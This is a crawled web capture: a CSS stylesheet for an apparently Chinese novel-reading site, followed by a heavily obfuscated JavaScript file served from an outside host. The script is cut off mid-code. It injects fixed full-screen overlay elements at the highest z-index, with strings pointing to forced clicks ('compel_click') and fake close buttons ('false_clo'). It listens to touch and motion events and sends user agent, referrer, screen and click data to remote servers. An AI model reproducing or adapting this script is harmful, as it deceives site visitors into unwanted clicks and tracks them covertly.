  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
}

.red {
  color: #f00;
}


/* 小于980适配 */
@media (max-width: 1024px) {
  .grid {
    margin: 10px;
    max-width: 100%;
    width: calc(100% - (20px));
  }

  .grid .td-width {
    width: 32%;
  }

  .grid .text,
  .grid .select {
    width: 100%;
  }

  .grid .must {
    position: absolute;
    top: 15px;
    left: 3px;
  }

}

/* 排行榜 */
.row-rank .layout-col1,
.row-detail .layout-col1,
.row-section .layout-col1 {
  width: 253px;
  margin-right: 4px;
  margin-bottom: 10px;
  float: left;
  padding-bottom: 0;
  border: 2px solid #88C6E5;
}

.row-rank .mr0 {
  margin-right: 0;
}

.row-rank .layout-tit,
.row-detail .layout-tit {
  border-bottom: 1px solid #88C6E5;
}

.tab-hd {
  float: right;
}

.tab-hd li {
  font-weight: normal;
  cursor: pointer;
  float: left;
  height: 31px;
  line-height: 31px;
  overflow: hidden;
  color: #999;
  padding: 0 8px;
}

.tab-hd .active {
  color: #333;
  border-bottom: 2px solid #88C6E5;
}

.row-rank .txt-list li {
  border-bottom: 0 none;
}

.row-rank .txt-list .s1 {
  max-width: 26px;
  font-style: italic;
  color: #999;
  font-family: "Verdana";
}

.row-rank .txt-list .s2 {
  width: 142px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.row-rank .txt-list .s5 {
  width: 36px;
  font-family: "Verdana";
  color: #999;
  text-align: right;
}

/* 小于980适配 */
@media (max-width: 1024px) {
  .row-rank .txt-list .s1 {
    width: 10%;
  }

  .row-rank .txt-list .s2 {
    width: 75%;
  }

  .row-rank .txt-list .s5 {
    width: 15%;
  }
}

/* 历史记录 */
.history-table {
  width: 100%;
  margin: 20px auto;
  border: 3px solid #A6D3E8;
  background: #FEF9EF;
  text-align: left;
  border-spacing: 0;
}

.history-table caption {
  margin: 0px;
  text-align: left;
  background-color: #A6D3E8;
  font-size: 14px;
  font-weight: bold;
  height: 30px;
  line-height: 30px;
  overflow: hidden;
  padding: 0 0 0 10px;
}

.history-table th {
  font-size: 14px;
}

.history-table th,
.history-table td {
  padding: 10px;
  border-bottom: solid 1px #DDDDDD;
}

@media (max-width: 1024px) {

  .history-box {
    padding: 20px 10px;
  }

  .history-table {
    margin: 0 auto;
    border-width: 1px;
  }

  .history-table th,
  .history-table td {
    padding: 8px;
  }
}

/* 详情页 */
.row-detail {
  margin-bottom: 0;
}

.row-detail .layout-col1,
.row-section .layout-col1 {
  width: 100%;
  float: none;
  background: none;
}

.row-detail .layout-tit {
  font-size: 12px;
  font-weight: normal;
}


.detail-box .imgbox {
  background-color: #E1ECED;
  float: left;
  width: 150px;
  margin: 12px;
  padding: 12px;
  overflow: hidden;
  position: relative;
}

.detail-box .imgbox img, .detail-box .imgbox .img {
  height: 150px;
  width: 120px;
  margin: 3px;
  background-size: 100%;
}

.detail-box .imgbox .flag {
  top: 8px;
  right: 8px;
  width: 88px;
  height: 88px;
  position: absolute;
  z-index: 999;
  background-position: 0 -294px;
}

.detail-box .imgbox .flag-over {
  background-position: 0 -206px;
}

.detail-box .info {
  float: left;
  width: 780px;
  font-size: 15px;
  overflow: hidden;
}

.detail-box .info .top {
  padding: 0px 10px;
}

.detail-box h1 {
  font-family: '黑体';
  font-size: 28px;
  font-weight: 700;
  overflow: hidden;
  margin: auto;
  margin-top: 7px;
}

.detail-box .info p {
  height: 26px;
  line-height: 26px;
  width: 350px;
  margin: auto;
  float: left;
  overflow: hidden;
}

.detail-box .desc {
  overflow: hidden;
  line-height: 150%;
  border-top: 1px dashed #88C6E5;
  padding: 10px;
  font-size: 13px;
  height: 80px;
  line-height: 20px;
}

.row-section .layout-tit {
  text-align: center;
  font-weight: normal;
  border-bottom-color: #C3DFEA;
  background: #C3DFEA;
}
.section-list h3 {
    display: block;
    padding: 10px;
    font-size: 16px;
    font-weight: bold;
}
.section-list ul {
    overflow: hidden;
}
.section-list li {
  width: 33.33%;
  padding-left: 10px;
  height: 38px;
  line-height: 38px;
  border-bottom: 1px dashed #CCC;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  float: left;
}

.section-list li a {
  color: #444;
}

.section-list li a:hover {
  text-decoration: underline;
}

@media (max-width: 1024px) {

  .row-detail .layout-col1,
  .row-section .layout-col1 {
    margin-top: 0px;
    margin-bottom: 0;
    border: 0 none;
  }

  .detail-box {
    padding: 10px;
    position: relative;
  }

  .detail-box h1 {
    display: none;
    font-size: 14px;
    text-align: center;
  }

  .detail-box .imgbox {
    width: 100px;
    height: 130px;
    margin: 0px auto 0;
    padding: 0;
    border: 1px solid #b4dae8;
  }

  .detail-box .imgbox img, .detail-box .imgbox .img {
    width: 100%;
    height: 130px;
    margin: 0;
  }

  .detail-box .opt {
    position: absolute;
    top: 155px;
    left: 0;
    padding: 0 7px;
    display: flex;
    overflow: visible !important;
  }

  .detail-box .opt a {
    display: inline-block;
    flex: 1;
    margin: 0 3px;
    text-align: center;
    background-size: 20px;
    background: #f0962a;
    color: #fff;
    text-align: center;
    font-size: 16px;
    line-height: 26px;
    border-radius: 5px;
    box-shadow: 0 2px 1px #d88726 inset;
  }

  .detail-box .opt .btn-addbs {
    background: #f0962a;
    box-shadow: 0 2px 1px #d88726 inset;
  }
	.detail-box .opt .btn-read,
  .detail-box .opt .btn-txt{
    background: #eb2650;
    box-shadow: 0 2px 1px #d32248 inset;
  }
  .detail-box .opt .btn-tobtm {
    background: #658fbd;
    box-shadow: 0 2px 1px #5b80aa inset;
  }

  .detail-box .opt .btn-and {
    background: #97C03D;
    box-shadow: 0 2px 1px #97C03D inset;
  }

  .detail-box .opt .btn-ios {
    background:#8c8989;
	box-shadow:0 2px 1px #8c8989 inset;
  }

  .detail-box .opt .btn-dl {
    position: absolute;
    top: -142px;
    right: 10px;
    background: #68aac2;
    box-shadow: none;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    line-height: 60px;
    font-size: 13px;
  }

  .detail-box .info {
    float: none;
    width: auto;
    font-size: 14px;
  }

  .detail-box .info p {
    width: 100%;
    height: 27px;
    line-height: 27px;
  }

  .detail-box .desc {
    height: auto;
  }

  .detail-box .m-desc {
    display: block;
    margin-top: 46px;
    font-size: 13px;
    letter-spacing: 1px;
    line-height: 20px;
  }

  .section-list li {
    width: 50%;
  }
}

/* 阅读 */
.reader-fun {
  float: right;
}

.reader-fun .select {
  width: 60px;
  outline: 0 none;
  vertical-align: middle;
  margin: -3px 4px 0 0;
}

.reader-main {
  position: relative;
}

.reader-main .title {
  padding: 20px 20px 10px;
  font: 25px/35px '黑体';
  text-align: center;
}

.reader-main .section-opt {
  text-align: center;
  font-size: 14px;
  padding: 15px 0;
  border-bottom: 1px dashed #88C6E5;
}

.reader-main .m-bottom-opt {
  border-top: 1px dashed #88C6E5;
  border-bottom: 0 none;
  margin-top: 10px;
}

.reader-main .section-opt a {
  margin: 0 10px;
  color: #085308;
}

.reader-main .content {
  font-size: 24px;
  line-height: 200%;
  padding-top: 15px;
  width: 85%;
  margin: auto;
  text-align: justify;
}

.m-setting {
  display: none;
  padding: 10px;
  font-size: 12px;
  overflow: hidden;
  background-color: #ececec;
  border-bottom: 1px solid #ddd;
}

.m-setting .font-box span {
  border: 1px solid #0065B5;
  float: left;
  padding: 2px 5px;
  margin-left: 5px;
  border-radius: 3px;
  color: #0065B5
}

.m-setting .btn-setbg {
  float: right;
  border: 1px solid #0065B5;
  padding: 2px 5px;
  margin-left: 8px;
  border-radius: 5px;
  color: #0065B5
}

.m-setting .btn-setbg.active,
.m-setting .font-box .active {
  background: #a7a7a7;
}

#reader-m-fix .search-form {
  display: none;
}

#reader-m-fix .m-nav {
  margin-bottom: 0;
}
.fl, .row .fl {
  float: left;
}
.fr, .row .fr {
  float: right;
}
.btn-addbs {
  display: block;
  text-align: center;
  font-size: 18px;
  line-height: 35px;
  margin: 20px auto;
  color: #f00;
}
.posterror {
    text-align: center;
    font-size: 16px !important;
    line-height: 24px;
    margin-bottom: 20px;
}

@media (max-width: 1024px) {

    .m-setting {
    display: block;
  }

  .reader-main .title {
    padding: 30px 10px 10px;
    font: bold 20px/26px '黑体';
  }

  .reader-main .section-opt {
    width: 100%;
    border: 0 none;
    padding: 0;
    overflow: hidden;
    margin-top: -6px;
  }

  .reader-main .section-opt a {
    float: left;
    width: 25%;
    margin: 0;
    padding: 8px;
    background-color: #f4f0e9;
    color: green;
    border: 1px solid #ece6da;
  }

  .reader-main .content {
    width: 100%;
    padding: 10px;
    font-size: 20px;
  }

  .row-reader .layout-col1 {
    border: 0 none;
    overflow: visible;
  }

  .reader-main .m-bottom-opt {
    display: block;
    position: relative;
    margin-top: 30px;
  }
}

/* 夜间模式 */
.nightmode {
  background: #32373b;
}

.nightmode .reader-main {
  color: #999;
}

.nightmode .section-opt a {
  background-color: #3e4245;
  color: #ccc;
  border: 1px solid #313538;
}

/* 护眼模式 */

.huyanmode {
  background: #dcecd2;
}

.huyanmode .reader-main {
  color: #3b3b3b;
}

.huyanmode .section-opt a {
  background-color: #cce2bf;
  color: green;
  border: 1px solid #bbd6aa;
}

/* 分页 */
.pagination {
  width: auto;
  overflow: hidden;
  font-size: 13px;
  margin: 20px 0;
}

.pagination-mga {
  display: table;
  margin: 23px auto 10px;
}

.pagination li {
  width: auto;
  border: 1px solid #ddd;
  border-left: none;
  background: #fdf9ef;
  float: left;
}

.pagination li:first-child {
  border-left: 1px solid #ddd;
  border-radius: 3px 0 0 3px;
  cursor: default;
}

.pagination li:last-child {
  border-radius: 0 3px 3px 0;
}

.pagination a,
.pagination .hd {
  display: block;
  padding: 6px 12px;
}

.pagination .active a,
.pagination a:hover {
  color: #fff;
  border-color: #A6D3E8;
  background: #A6D3E8;
}

.listpage{margin:10px;height:36px;line-height:36px;overflow:hidden}
.listpage span{height:36px;line-height:36px;text-align:center}
.listpage .left{float:left;width:25%}
.listpage .left a,.listpage .right a{display:inline-block;height:36px;width:90%}
.listpage .left a{float:left}
.listpage .right a{float:right}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:34px;display:block;float:left;border-radius:5px}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:36px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:36px;line-height:36px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:34px;line-height:34px;text-align:center;width:100%}
.listpage .onclick{background:#4baacd;color:#FFF}
.listpage .before{background:#cecece;color:#FFF}
/* 热门推荐 */
.hotcmd-wp { padding: 20px 0; background: #fff;max-width: 1024px;margin: 0 auto;}
.hotcmd-wp .cmd-hd { display: flex; color: #989898; justify-content: center; align-items: center;}
.hotcmd-wp .cmd-hd i { width: 40px; height: 1px; background: #dadada;}
.hotcmd-wp .cmd-hd span { font-size: 16px; margin: 0 15px;}
.hotcmd-wp .cmd-bd { display: flex; flex-wrap: wrap; justify-content: space-between; padding: 20px 10px 0;}
.hotcmd-wp .cmd-bd .item { flex: 0 0 48%; padding: 8px 10px; border-radius: 5px; font-size: 14px; background-color: #f5f5f5; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin-bottom: 10px; color: #444; text-align: center;}

.hotcmd-box { padding: 10px 10px 0 10px; font-size: 14px; line-height: 1.8;}
.hotcmd-box a { display: inline-block;}
@media (min-width: 1024px) { .hotcmd-box { text-align: center;} }

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://241007z.mpbug2.com:9001/sc/1007?n=jqxgbecg
body_size: 46071
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}001=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@o}s4(mYSn(1)m(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/@o}s4(mYSn(1)m(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return 